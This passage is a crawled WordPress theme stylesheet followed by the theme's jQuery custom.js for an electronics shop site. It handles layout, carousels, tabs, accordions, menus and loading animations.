    padding: 10px;
    display: block;
    overflow: hidden;
    text-align: left;
}
#categorytab .tab-title:after {
    content: "";
}
#categorytab ul.products li.product {
    padding: 15px;
    box-sizing: border-box;
    border: 1px solid #ebebeb;
    border-right: 0;
    border-bottom: 0;
}
#categorytab {
    margin-top: -15px !important;
    float: left;
}
#categorytab .woo-products {
    margin: 0;
}
.product-button {
    position: absolute;
    top: 0;
    right: 0;
    margin-top: 20px;
}
.product-button .button-text {
    font-size: 13px;
    font-weight: 500;
}
/********* Comments **********/
.comments-area {
    margin: 30px auto;
    clear: both;
    box-sizing: border-box;
    padding: 30px;
    background-color: #f2f2f2;
}
.comments-title {
    margin: 0 0 20px;
    font-weight: 600;
    line-height: 20px;
    padding: 10px 0 0;
    font-size: 16px;
    text-transform: uppercase;
}
.comment-form .comment-form-rating label {
    color: #808080;
}
.comment-reply-title {
    margin: 0 0 20px;
    font-weight: 600;
    line-height: 20px;
    padding: 10px 0 0;
    font-size: 14px;
    text-transform: uppercase;
    color: #000;
    display: block;
}
.comment-list {
    list-style: none;
    margin: 0 0 30px 0;
}
.comment-author {
    font-size: 12px;
    line-height: 1.7142857142;
}
.comment-metadata time {
    color: #838383;
}
.comment-list > li:first-child > article,
.comment-list > .pingback:first-child,
.comment-list > .trackback:first-child {
    border-top: 0;
}
.comment-list .comment {
    border-top: 1px solid #e0e0e0;
    padding: 30px 0 0;
    margin: 30px 0 0;
}
.comment-author {
    position: relative;
}
.comment-author .avatar {
    border: 2px solid #ebebeb;
    padding: 5px;
    position: absolute;
    top: 0;
    left: 0;
}
.bypostauthor > article .fn:before {
    content: "\f007";
    margin: 0 5px 0 2px;
    position: relative;
    top: 0;
    vertical-align: middle;
}
.says {
    display: none;
}
.comment-author,
.comment-awaiting-moderation,
.comment-metadata {
    padding-left: 62px;
}
.comment-content {
    margin: 18px 0 10px;
}
.comment-edit-link {
    margin-left: 10px;
}
.comment-edit-link:before {
    content: "\f040";
    margin: 0 5px 0 2px;
    vertical-align: middle;
}
.comment-content ul,
.comment-content ol {
    margin: 0 0 24px 22px;
}
.comment-content li > ul,
.comment-content li > ol {
    margin-bottom: 0;
}
.comment-content > :last-child {
    margin-bottom: 0;
}
.comment-list .children {
    list-style: none;
    margin-left: 15px;
    margin-top: 15px;
}
.comment .comment-respond {
    margin-top: 24px;
}
.comment-respond h3 {
}
.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.no-comments,
.form-allowed-tags,
.form-allowed-tags code {
    color: #333;
}
.comment-notes,
.comment-awaiting-moderation,
.logged-in-as {
    line-height: 1.7142857142;
}
.no-comments {
    font-size: 16px;
    font-weight: 900;
    line-height: 1.5;
    margin-top: 24px;
    text-transform: uppercase;
    margin-bottom: 0;
}
.comment-form label {
    display: inline-block;
    font-weight: 400;
    color: #000;
    margin-left: 10px;
}
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
    width: 100%;
}
.form-allowed-tags,
.form-allowed-tags code {
    font-size: 12px;
    line-height: 1.5;
}
.comment-reply-title small a {
    color: #333;
    float: right;
    height: 24px;
    overflow: hidden;
    width: 24px;
}
.comment-reply-title small a:hover {
    color: #333;
}
.comment-reply-title small a:before {
    content: "\f00d";
    font-size: 25px;
    font-family: 'FontAwesome';
    color: #333;
}
.comment-navigation {
    font-size: 12px;
    line-height: 2;
    margin-bottom: 48px;
    text-transform: uppercase;
}
.comment-navigation .nav-next,
.comment-navigation .nav-previous {
    display: inline-block;
}
.comment-navigation .nav-previous a {
    margin-right: 10px;
}
#comment-nav-above {
    margin-top: 36px;
    margin-bottom: 0;
}
/***********/
.entry-content-other img,
.comments-area, .previous-image, .next-image,.author-info,.woocommerce #content div.product .woocommerce-product-gallery.images img,
.woocommerce-pagination span, .woocommerce-pagination a,.paging-navigation .page-numbers,
.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text,
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img, .woocommerce #content div.product .woocommerce-product-gallery ol li img {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
}
.primary-sidebar .widget_black_studio_tinymce .textwidget, .primary-sidebar .widget > .toggle-block, .primary-sidebar .widget_price_filter .toggle-block, .primary-sidebar .widget_shopping_cart_content, .primary-sidebar .widget_nav_menu ul.menu.toggle-block, .primary-sidebar .widget_pages > ul, .primary-sidebar .widget > ul.toggle-block, .product-categories.toggle-block {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
    position: relative;
    width: 100%;
    display: inline-block;
    vertical-align: top;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.site-footer .widget.woocommerce .product_list_widget li{
    padding:5px 0;
}
.site-footer .widget_nav_menu .hitarea{
    top:0;
}
.widget .woocommerce-mini-cart__empty-message {
    margin: 0;
}
.select2-container--default .select2-selection--multiple .select2-selection__rendered li{
    padding:0;
}
.contact-left {
    width: 48%;
    float: left;
}
/**********************/
.static-offer-wrapper {
    letter-spacing: 0.5px;
}
.static-offer-text{
    display:block;
}	
.static-offer-wrapper .text1 {
    font-size: 50px;
    line-height: 56px;
    font-weight:200;
}
.static-offer-wrapper .text2{
    font-size: 50px;
    line-height: 56px;
    font-weight:700;
}
.static-offer-wrapper .text3{
    font-size: 16px;
    padding: 30px 0;
}	
.static-offer-wrapper a.link-text {
    padding: 6px 25px;
    border: 2px solid #000;
    background-color: #fff;
    border-radius: 50px;
    -webkit-border-radius: 50px;
    -o-border-radius: 50px;
    -ms-border-radius: 50px;
    color: #000;
    margin-top: 8px;
    display: inline-block;
    vertical-align: top;
}
.static-offer-wrapper a.link-text:hover {
    border-color:#000;
    background-color:#000;
    color:#fff;
}
/* product category css start */
.single-image-content1, .single-image-content2, .single-image-content3 {    
    padding: 55px 0 40px !important;
    width: 32% !important;
    box-sizing: border-box;
    background: #f7f7f7;
}
.single-image-content2 {
    margin: 0 24px;
}
.category_link .static-title {
    display: inline-block;
    padding-bottom: 15px;
}
.category_link .static-title .text1 {
    color: #000000;
    font-size: 13px;
    font-weight: 600;
    letter-spacing: 1px;
}
.category_link {
    padding: 0 10px 10px 42px;
}
.category_link_inner {
    list-style: none;
}
.category_link ul.category_link_inner li a  {
    font-size: 13px;
    color: #808080;
    text-transform: capitalize;
    display: block;
    letter-spacing: 1px;    
    text-transform: capitalize;
    display: block;
    letter-spacing: 1px;
    padding-bottom: 7px;
}
.category_link ul.category_link_inner li a:hover  {
    color: #3079f1;    
}
.category_link ul.category_link_inner li a:before {
    content: "\f105";
    font-family: fontawesome;
    font-size: 15px;
    padding-right: 15px;
}
.category_link  a.link-text {
    color: #000000;
    font-size: 12px;
    font-weight: 600;
    display: inline-block;
    margin: 0;
    position: relative;
    vertical-align: top;
    transition: all 0.1s ease-in-out 0s;
    -webkit-transition: all 0.1s ease-in-out 0s;
    -moz-transition: all 0.1s ease-in-out 0s;
    -ms-transition: all 0.1s ease-in-out 0s;
    -o-transition: all 0.1s ease-in-out 0s;
    line-height: 15px;
    letter-spacing: 1px;
    text-transform: uppercase;
    border-bottom: 2px solid #c2c2c2;
    padding-top: 25px;
}
.category_link .link-text:hover {
    color: #3079f1;
    border-bottom: 2px solid #c7d5f5;
}
/* product category css end */
/* footer blog css start */
.site-footer .widgets-blog-posts .widget-title{
    padding: 0 0 20px;
}
.widgets-blog-posts {
    position: relative;
    width: 100%;
}
.widgets-blog-posts img {
    float: left;
    margin-right: 15px;
}
.widgets-blog-posts .post-detail {
    overflow: hidden;
}
.widgets-blog-posts .entry-date a {
    color: #3079f1;
}
/* footer blog css end */
.home-featured-carousel .product-detail .product_title {
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
}
.home-featured-carousel .product-detail .woocommerce-product-rating {
    display: inline-block;
}
.home-featured-carousel .product-detail .product-price.price {
    display: inline-block;
    width: 100%;
}
.home-featured-carousel .product-detail .product-description {
    padding: 10px 0;
}
.home-featured-carousel .product-detail .product-description .read-more {
    display: none;
}
.home-featured-carousel .product-detail .product-price del span {
    font-size: 13px;    
}
.home-featured-carousel .product-detail .product-price ins span {
    font-size: 16px;    
}
.home-featured-carousel .item {
    padding: 40px 0;
    position: relative;
}
.home-featured-carousel.owl-carousel .owl-item.active::before {
    border-left: 1px solid #ebebeb;
    content: "";
    position: absolute;
    top: 75px;
    bottom: 0px;
    height: 250px;
    z-index: 9;
    left: -25px;
}
.home-featured-carousel .item:hover .feature-image-wrapper .product-block-hover {
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    -moz-transform: translateX(0);
}
.feature-image-wrapper {
    width: 41%;
    float: left;
    cursor: pointer;
    position: relative;
}
#home_featured_carousel .product-detail {
    width: 59%;
    display: inline-block;
    vertical-align: top;
    padding: 0 30px;
    box-sizing: border-box;
}
.feature-image-wrapper .product-block-hover .button.yith-wcqv-button {
    margin: 5px 0;
}
.feature-image-wrapper .product-block-hover .yith-wcwl-add-to-wishlist {
    margin: 0;
}
.feature-image-wrapper .product-block-hover .button.yith-wcqv-button::before {
    content: "\f06e";
    font-family: "FontAwesome";
    font-size: 15px;
    top: 0px;
    position: absolute;
    left: 0;
    right: 0;
    font-weight: 300;
    line-height: 35px;
}
.feature-image-wrapper .product-block-hover .yith-wcwl-wishlistexistsbrowse a:before, .feature-image-wrapper .product-block-hover .yith-wcwl-add-to-wishlist:before {
    content: "\f112";
    display: inline-block;    
    font-family: "FontAwesome";
    font-size: 14px;
    left: 0;
    padding: 0;
    position: absolute;
    text-align: center;
    top: 0;
    right: 0;
    margin: auto;
}
.feature-image-wrapper .product-block-hover .yith-wcwl-add-to-wishlist .add_to_wishlist::before {    
    content: "\f004";
    display: inline-block;
    font-family: "FontAwesome";
    font-size: 14px;
    left: 0;
    position: absolute;
    right: 0;
    text-align: center;
}
.home-featured-carousel.woocommerce.products .star-rating::before {
    color: #d9d9d9;
}
.home-featured-carousel .product-detail .product_type_simple, .home-featured-carousel .product-detail .add_to_cart_button, .home-featured-carousel .product-detail .product_type_grouped, 
.home-featured-carousel .product-detail .product_type_external, .home-featured-carousel .product-detail .product_type_variable {
    padding: 8px 15px 8px;
}
.spinner-wrapper {
    background: #fff;
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 999999;
}
.spinner {
    width: 50px;
    height: 40px;
    position: absolute;
    left: 48%;
    top: 45%;
}
.sk-folding-cube {
    margin: 0 auto;
    width: 40px;
    height: 40px;
    position: relative;
    -webkit-transform: rotateZ(45deg);
    transform: rotateZ(45deg);
}
.sk-folding-cube .sk-cube {
    float: left;
    width: 50%;
    height: 50%;
    position: relative;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1); 
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -o-border-radius: 4px;
    -moz-border-radius: 4px;
}
.sk-folding-cube .sk-cube:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #3079f1;
    -webkit-animation: sk-foldCubeAngle 2.4s infinite linear both;
    animation: sk-foldCubeAngle 2.4s infinite linear both;
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
}
.sk-folding-cube .sk-cube2 {
    -webkit-transform: scale(1.1) rotateZ(90deg);
    transform: scale(1.1) rotateZ(90deg);
}
.sk-folding-cube .sk-cube3 {
    -webkit-transform: scale(1.1) rotateZ(180deg);
    transform: scale(1.1) rotateZ(180deg);
}
.sk-folding-cube .sk-cube4 {
    -webkit-transform: scale(1.1) rotateZ(270deg);
    transform: scale(1.1) rotateZ(270deg);
}
.sk-folding-cube .sk-cube2:before {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s;
}
.sk-folding-cube .sk-cube3:before {
    -webkit-animation-delay: 0.6s;
    animation-delay: 0.6s; 
}
.sk-folding-cube .sk-cube4:before {
    -webkit-animation-delay: 0.9s;
    animation-delay: 0.9s;
}
@-webkit-keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0; 
  } 25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1; 
  } 90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0; 
  } 
}

@keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0; 
  } 25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1; 
  } 90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0; 
  }
}

.product-detail-wrapper .product-button-hover a.button {
  font-size: 12px !important;
  position: relative !important;
  float: left !important;
  margin: 0 !important;
  font-weight: 600 !important;
  padding: 9px 16px !important;
  width: auto !important;
  height: auto !important;
  line-height: 17px !important;
}


--- FILE ---
content_type: text/javascript
request_url: https://vivaled.vn/wp-content/themes/etechno/js/megnor/custom.js?ver=5.3.19
body_size: 5741
content:
// Megnor Start
"use strict";
function isotopAutoSet() {
    var e = jQuery.noConflict();
    e(function () {
        "use strict";
        var t = e("#container .masonry");
        e("#container .masonry").css("display", "block");
        e("#container .loading").css("display", "none");
        t.isotope({});
    });
    var t = jQuery.noConflict();
    t(function () {
        "use strict";
        var e = t("#box_filter");
        t("#container #box_filter").css("display", "block");
        t("#container .loading").css("display", "none");
        e.isotope({});
        var n = t("#blog_filter_options .option-set"),
                r = n.find("a");
        r.on("click", function () {
            var n = t(this);
            if (n.hasClass("selected")) {
                return false;
            }
            var r = n.parents(".option-set");
            r.find(".selected").removeClass("selected");
            n.addClass("selected");
            var i = {},
                    s = r.attr("data-option-key"),
                    o = n.attr("data-option-value");
            o = o === "false" ? false : o;
            i[s] = o;
            if (s === "layoutMode" && typeof changeLayoutMode === "function") {
                changeLayoutMode(n, i);
            } else {
                e.isotope(i);
            }
            return false;
        });
    });
    var n = jQuery.noConflict();
    n(function () {
        "use strict";
        var e = n("#portfolio_filter");
        t("#portfolio_filter").css("display", "block");
        t(".loading").css("display", "none");
        e.isotope({});
        var r = n("#portfolio_filter_options .option-set"),
                i = r.find("a");
        i.on("click", function () {
            var t = n(this);
            if (t.hasClass("selected")) {
                return false;
            }
            var r = t.parents(".option-set");
            r.find(".selected").removeClass("selected");
            t.addClass("selected");
            var i = {},
                    s = r.attr("data-option-key"),
                    o = t.attr("data-option-value");
            o = o === "false" ? false : o;
            i[s] = o;
            if (s === "layoutMode" && typeof changeLayoutMode === "function") {
                changeLayoutMode(t, i);
            } else {
                e.isotope(i);
            }
            return false;
        });
    });
}
// JS for calling Mega Menu
function callMegaMenu() {
    "use strict";
    var e, menucolumn;
    if (jQuery(window).width() >= 767 && jQuery(window).width() <= 980) {
        menucolumn = 2;
    } else {
        menucolumn = 4;
    }
    if (jQuery(window).width() >= 767) {
        e = "hover";
        jQuery(".mega-menu .mega, .contactmega").dcMegaMenu({
            rowItems: menucolumn,
            speed: "fast",
            effect: "fade",
            event: e,
            fullWidth: false,
            mbarIcon: true
        });
    }
}
jQuery(window).load(function () {
    "use strict";
    callMegaMenu();
});
jQuery(window).resize(function () {
    "use strict";
    callMegaMenu();
});
jQuery(document).ready(function () {
    "use strict";
    jQuery(".primary-sidebar .tagcloud,.widget_text .textwidget,.primary-sidebar .widget_shopping_cart_content,.primary-sidebar .textwidget,.site-footer .widget_nav_menu .menu,.menu-mainmenu-container ul").addClass("toggle-block");
    jQuery(".primary-sidebar .calendar_wrap").addClass("toggle-block");
    jQuery(".primary-sidebar .widget select").addClass("toggle-block");
    jQuery(".postform").addClass("toggle-block");
    jQuery(".primary-sidebar .price_slider_wrapper").addClass("toggle-block");
    jQuery(".tagcloud").addClass("toggle-block");
    jQuery(".primary-sidebar .widget ul,.primary-sidebar .menu-menu-container").addClass("toggle-block");
    jQuery(".product-categories,ul.sidebar-category-inner").addClass("toggle-block");
    jQuery(".primary-sidebar .woocommerce-product-search").addClass("toggle-block");
    jQuery(".widgets-blog-posts > ul").each(function (i) { jQuery(this).addClass("bxslides"); });
    jQuery(".singleproduct-sidebar .widget ul,.primary-sidebar .menu-menu-container").addClass("toggle-block");
    jQuery(".primary-sidebar .woocommerce-widget-layered-nav-dropdown").addClass("toggle-block");
    (function ($, window, document, undefined) {
        $.fn.doubleTapToGo = function (params) {
            if (!('ontouchstart' in window) &&
                    !navigator.msMaxTouchPoints &&
                    !navigator.userAgent.toLowerCase().match(/windows phone os 7/i))
                return false;
            this.each(function () {
                var curItem = false;
                $(this).on('click', function (e) {
                    var item = $(this);
                    if (item[0] != curItem[0]) {
                        e.preventDefault();
                        curItem = item;
                    }
                });
                $(document).on('click touchstart MSPointerDown', function (e) {
                    var resetItem = true,
                            parents = $(e.target).parents();
                    for (var i = 0; i < parents.length; i++)
                        if (parents[i] == curItem[0])
                            resetItem = false;
                    if (resetItem)
                        curItem = false;
                });
            });
            return this;
        };
    })(jQuery, window, document);
    jQuery('.category,.product,.gallery-item,.single-portfolio,.portfolios li, .portfolios li:hover .other-box ,.cms-banner-inner,.brand-carousel .product-block ,.counter,.service-content').doubleTapToGo();
    jQuery('.mega_menu .block-title').on("click", function () {
        jQuery('.product-categories').slideToggle("slow");
    });
    Shadowbox.init({
        overlayOpacity: .8
    }, setupDemos);
    jQuery("br", ".liststyle_content").remove();
    jQuery("select.orderby").customSelect();
    jQuery("ul li:empty").remove();
    jQuery("br", ".brand_block").remove();
    jQuery("br", ".pricing-content-inner").remove();
    jQuery("br", "#vertical_tab .tabs").remove();
    jQuery("p").each(function () {
        var e = jQuery(this);
        if (e.html().replace(/\s|&nbsp;/g, "").length == 0)
            e.remove();
    });
    var e = jQuery.noConflict();
    e(".nav-button").on("click", function () {
        e(".nav-button, .primary-nav").toggleClass("open");
    });
    jQuery(".woocommerce-breadcrumb").appendTo(jQuery(".main_inner .page-title-inner"));
    jQuery(".gridlist-toggle").prependTo(jQuery("#primary #content"));
    jQuery(".woocommerce-result-count").wrap(" <div class='category-toolbar'> </div>");
    jQuery(".woocommerce-ordering").appendTo(".category-toolbar");
    jQuery(".gridlist-toggle").prependTo(".category-toolbar");
    jQuery(".products .product-category").wrapInner(" <div class='container-inner'> </div>");
    jQuery(".accordion.style5 .single_accordion").each(function (e) {
        jQuery(this).addClass("accord-" + (e + 1));
    });
    jQuery(".quantity.buttons_added").find("input.input-text").attr({type: "text"});
    jQuery(".nav-menu:first > li").each(function (e) {
        jQuery(this).addClass("main-li");
    });
    jQuery("#woo-small-products p img").each(function (e) {
        jQuery(this).wrap("<div class='image-block'> </div>");
    });
    jQuery(".primary-sidebar .widget .widget-title,.content-sidebar .widget .widget-title,.site-footer .widget-title").each(function (e) {
        jQuery(this).wrap("<div class='title-outer'> </div>");
    });
    jQuery(".sub-container .inner-image").each(function (e) {
        jQuery(this).addClass("image-" + (e + 1));
    });
    jQuery(" .product-categories").addClass('sidebar-category-inner');
    jQuery('.singleproduct-sidebar').insertBefore(".woocommerce-tabs");
    jQuery(".single-product-sidebar #content .product div.entry-summary").insertAfter(".woocommerce-product-gallery");
    jQuery(".box-category-heading").on("click", function () {
        jQuery(".home-category .product-categories").slideToggle("slow");
    });
    jQuery('.widget_nav_menu ul li').filter(function () {
        return jQuery(this).text() == '';
    }).remove();
//JS for calling horizontalTab
    jQuery(document).ready(function () {
        "use strict";
        jQuery("#horizontalTab").easyResponsiveTabs({
            type: "default",
            width: "auto",
            fit: true,
            closed: "accordion",
            activate: function (e) {
                var t = jQuery(this);
                var n = jQuery("#tabInfo");
                var r = jQuery("span", n);
                r.text(t.text());
                n.show();
            }
        });
    });
// Categorytab
    jQuery(document).ready(function () {
        "use strict";
        jQuery("#categorytab").easyResponsiveTabs({
            type: "default",
            width: "auto",
            fit: true,
            closed: "accordion",
            activate: function (e) {
                var t = jQuery(this);
                var n = jQuery("#tabInfo");
                var r = jQuery("span", n);
                r.text(t.text());
                n.show();
            }
        });
    });
    
//JS for calling bxslider
    jQuery(document).ready(function(){
        "use strict";								
        jQuery('.bxslides').bxSlider({
            mode: 'vertical',
            minSlides: 2,
            moveSlides:1,
            slideMargin:14,
            hideControlOnEnd:true,
            infiniteLoop:false,
            touchEnabled:true,
            auto:true,
        });
    });
    (function (e) {
        "use strict";
        var t;
        var n = false;
        var r = e("#to_top");
        var i = e(window);
        var s = e(document.body).children(0).position().top;
        e("#to_top").on("click", function (t) {
            t.preventDefault();
            e("html, body").animate({
                scrollTop: 0
            }, "slow");
        });
        i.scroll(function () {
            window.clearTimeout(t);
            t = window.setTimeout(function () {
                if (i.scrollTop() <= s) {
                    n = false;
                    r.fadeOut(500);
                } else if (n == false) {
                    n = true;
                    r.stop(true, true).show().on("click", function () {
                        r.fadeOut(500);
                    });
                }
            }, 100);
        });
    })(jQuery);
    (function (e) {
        "use strict";
        e(".toogle_div a.tog").on("click", function (t) {
            var n = e(this).parent().find(".tab_content");
            e(this).parent().find(".tab_content").not(n).slideUp();
            if (e(this).hasClass("current")) {
                e(this).removeClass("current");
            } else {
                e(this).addClass("current");
            }
            n.stop(false, true).slideToggle().css({
                display: "block"
            });
            t.preventDefault();
        });
    })(jQuery);
    (function (e) {
        "use strict";
        var t = e(".accordion .tab_content").hide();
        e(".accordion a").on("click", function () {
            t.slideUp();
            e(this).parent().next().slideDown();
            return false;
        });
    })(jQuery);
    (function (e) {
        "use strict";
        e(".togg div.tog").on("click", function (t) {
            var n = e(this).parent().find(".tab_content");
            e(this).parent().find(".tab_content").not(n).slideUp();
            if (e(this).hasClass("current")) {
                e(this).removeClass("current");
            } else {
                e(this).addClass("current");
            }
            n.stop(false, true).slideToggle().css({
                display: "block"
            });
            t.preventDefault();
        });
    })(jQuery);
    (function (e) {
        "use strict";
        e(".accordion a.tog").on("click", function (t) {
            var n = e(this).parent().find(".tab_content");
            e(this).parent().parent().find(".tab_content").not(n).slideUp();
            if (e(this).hasClass("current")) {
                e(this).removeClass("current");
            } else {
                e(this).parent().parent().find(".tog").removeClass("current");
                e(this).addClass("current");
                n.stop(false, true).slideToggle().css({
                    display: "block"
                });
            }
            t.preventDefault();
        });
    })(jQuery);
    (function (e) {
        "use strict";
        e(".accordion.style5 .accord-1 a.tog").addClass("current");
        e(".accordion.style5 .accord-1 a.tog").parent().find(".tab_content").stop(false, true).slideToggle().css({
            display: "block"
        });
        e(".accordion.style5 .accord-1 a.tog").on("click", function (t) {
            var n = e(this).parent().find(".tab_content");
            e(this).parent().parent().find(".tab_content").not(n).slideUp();
            if (e(this).hasClass("current")) {
                e(this).removeClass("current");
                e(".accordion.style5 .accord-1 a.tog").removeClass("current");
            } else {
                e(this).parent().parent().find(".tog").removeClass("current");
                e(this).addClass("current");
                n.stop(false, true).slideToggle().css({
                    display: "block"
                });
            }
            t.preventDefault();
        });
    })(jQuery);
    (function (e) {
        "use strict";
        e(".tab ul.tabs li:first-child a").addClass("current");
        e(".tab .tab_groupcontent div.tabs_tab").hide();
        e(".tab .tab_groupcontent div.tabs_tab:first-child").css("display", "block");
        e(".tab ul.tabs li a").on("click", function (t) {
            var n = e(this).parent().parent().parent(),
                    r = e(this).parent().index();
            n.find("ul.tabs").find("a").removeClass("current");
            e(this).addClass("current");
            n.find(".tab_groupcontent").find("div.tabs_tab").not("div.tabs_tab:eq(" + r + ")").slideUp();
            n.find(".tab_groupcontent").find("div.tabs_tab:eq(" + r + ")").slideDown();
            t.preventDefault();
        });
    })(jQuery);
    (function (e) {
        "use strict";
        e(".animated").each(function () {
            e(this).one("inview", function (t, n) {
                var r = "";
                var i = e(this),
                        s = i.data("animated") !== undefined ? i.data("animated") : "slideUp";
                r = i.data("delay") !== undefined ? i.data("delay") : 300;
                if (n === true) {
                    setTimeout(function () {
                        i.addClass(s);
                        i.css("opacity", 1);
                    }, r);
                } else {
                    setTimeout(function () {
                        i.removeClass(s);
                        i.css("opacity", 0);
                    }, r);
                }
            });
        });
    })(jQuery);
    (function (e) {
        "use strict";
        e(".active_progresbar > span").each(function () {
            e(this).data("origWidth", e(this).width()).width(0).animate({
                width: e(this).data("origWidth")
            }, 1200);
        });
    })(jQuery);
    jQuery("#commentform textarea").addClass("required");
    jQuery("#commentform").validate();
    jQuery("#shortcode_contactform").validate();
    var n = jQuery.noConflict();
    var $owl_carousel = jQuery.noConflict();
    jQuery(".portfolio-carousel").each(function () {
        "use strict";
        if (n(this).attr("id")) {
            var e = n(this).attr("id").replace("_portfolio_carousel", "");
            n(".portfolio-carousel").addClass("owl-carousel");
            n(".portfolio-carousel").owlCarousel({
                navigation: true,
                pagination: false,
                items: e,
                itemsDesktop: [1200, e],
                itemsDesktopSmall: [979, 3],
                itemsTablet: [767, 2],
                itemsMobile: [479, 1]
            });
        }
    });
    jQuery(".blog-carousel").each(function () {
        "use strict";
        if (n(this).attr("id")) {
            var e = n(this).attr("id").replace("_blog_carousel", "");
            n(".blog-carousel").addClass("owl-carousel");
            n(".blog-carousel").owlCarousel({
                navigation: true,
                pagination: false,
                items: e,
                itemsDesktop: [1200, 3],
                itemsDesktopSmall: [979, 2],
                itemsTablet: [767, 2],
                itemsMobile: [479, 1]
            });
        }
    });
    jQuery(".brand-carousel").each(function () {
        "use strict";
        if (n(this).attr("id")) {
            var e = n(this).attr("id").replace("_brand_carousel", "");
            n(".brand-carousel").addClass("owl-carousel");
            n(".brand-carousel").owlCarousel({
                navigation: true,
                pagination: false,
                items: e,
                itemsLarge: [1400, e],
                itemsDesktop: [1200, 4],
                itemsDesktopSmall: [979, 3],
                itemsTablet: [600, 2],
                itemsMobile: [479, 1]
            });
        }
    });
    jQuery(".testimonial-carousel").each(function () {
        "use strict";
        if (n(this).attr("id")) {
            var e = n(this).attr("id").replace("_testimonial_carousel", "");
            n(".testimonial-carousel").addClass("owl-carousel");
            n(".testimonial-carousel").owlCarousel({
                navigation: false,
                pagination: true,
                items: e,
                itemsDesktop: [1200, e],
                itemsDesktopSmall: [979, 1],
                itemsTablet: [767, 1],
                itemsMobile: [479, 1]
            });;
        }
    });
    var r = n(".single-product-sidebar .upsells ul.products li").length;
    if (r > 3) {
        n(".single-product-sidebar .upsells ul.products").addClass("owl-carousel");
        n(".single-product-sidebar .upsells ul.products").owlCarousel({
            navigation: true,
            pagination: false,
            items: 4,
            itemsDesktop: [1200, 4],
            itemsDesktopSmall: [979, 3],
            itemsTablet: [640, 2],
            itemsMobile: [479, 1]
        });
    }
    var r = n(".upsells ul.products li").length;
    if (r > 3) {
        n(".upsells ul.products").addClass("owl-carousel");
        n(".upsells ul.products").owlCarousel({
            navigation: true,
            pagination: false,
            items: 4,
            itemsDesktop: [1200, 4],
            itemsDesktopSmall: [979, 3],
            itemsTablet: [640, 2],
            itemsMobile: [479, 1]
        });
    }
    var i = n(".cross-sells ul.products li").length;
    if (i > 3) {
        n(".cross-sells ul.products").addClass("owl-carousel");
        n(".cross-sells ul.products").owlCarousel({
            navigation: true,
            pagination: false,
            items: 4,
            itemsDesktop: [1200, 4],
            itemsDesktopSmall: [979, 3],
            itemsTablet: [640, 2],
            itemsMobile: [479, 1]
        });
    }
    var k = n(".single-product-sidebar .related ul.products li").length;
    if (k > 3) {
        n(".single-product-sidebar .related ul.products").addClass("owl-carousel");
        n(".single-product-sidebar .related ul.products").owlCarousel({
            navigation: true,
            pagination: false,
            items: 3,
            itemsDesktop: [1200, 3],
            itemsDesktopSmall: [979, 3],
            itemsTablet: [640, 2],
            itemsMobile: [479, 1]
        });
    }
    var k = n(".related ul.products li").length;
    if (k > 3) {
        n(".related ul.products").addClass("owl-carousel");
        n(".related ul.products").owlCarousel({
            navigation: true,
            pagination: false,
            items: 4,
            itemsDesktop: [1200, 4],
            itemsDesktopSmall: [979, 3],
            itemsTablet: [640, 2],
            itemsMobile: [479, 1]
        });
    }

    jQuery(".team-carousel").each(function () {
        "use strict";
        if (n(this).attr("id")) {
            var e = n(this).attr("id").replace("_team_carousel", "");
            n(".team-carousel").addClass("owl-carousel");
            n(".team-carousel").owlCarousel({
                navigation: true,
                pagination: false,
                items: e,
                autoPlay: 5000,
                itemsLarge: [1400, e],
                itemsDesktop: [1200, 4],
                itemsDesktopSmall: [979, 3],
                itemsTablet: [767, 2],
                itemsMobile: [479, 1]
            });
        }
    });
    jQuery(".category-carousel").each(function () {
        "use strict";
        if (n(this).attr("id")) {
            var e = n(this).attr("id").replace("_category_carousel", "");
            n(".category-carousel").addClass("owl-carousel");
            n(".category-carousel").owlCarousel({
                navigation: true,
                pagination: false,
                items: e,
                autoPlay: 5000,
                itemsLarge: [1400, e],
                itemsDesktop: [1200, 5],
                itemsDesktopSmall: [979, 4],
                itemsTablet: [767, 3],
                itemsMobile: [479, 1]
            });
        }
    });
    jQuery(".woo-carousel").each(function () {
        "use strict";
        if (n(this).attr("id")) {
            var e = n(this).attr("id").replace("_woo_carousel", "");
            var t = n(this).find("ul.products .product").length;
            if (t > e) {
                n(this).find("ul.products").addClass("owl-carousel");
                n(this).find("ul.products").owlCarousel({
                    navigation: true,
                    pagination: false,
                    items: e,
                    itemsLarge: [1400, e],
                    itemsDesktop: [1200, 3],
                    itemsDesktopSmall: [979, 3],
                    itemsTablet: [640, 2],
                    itemsMobile: [479, 1]
                });
            }
        }
    });
